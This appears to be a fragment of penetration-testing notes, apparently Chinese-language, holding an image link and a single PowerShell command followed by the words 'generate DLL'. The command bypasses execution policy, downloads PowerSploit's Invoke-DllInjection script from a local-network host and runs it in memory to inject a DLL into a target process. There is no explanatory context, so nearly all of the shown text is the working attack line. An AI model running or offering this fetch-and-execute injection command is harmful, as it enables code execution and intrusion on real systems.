 >Powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.105/powersploit/CodeExecution/Invoke-DllInjection.ps1'); Invoke-DllInjection -ProcessID pid -Dll .\1.dll"生成DLL
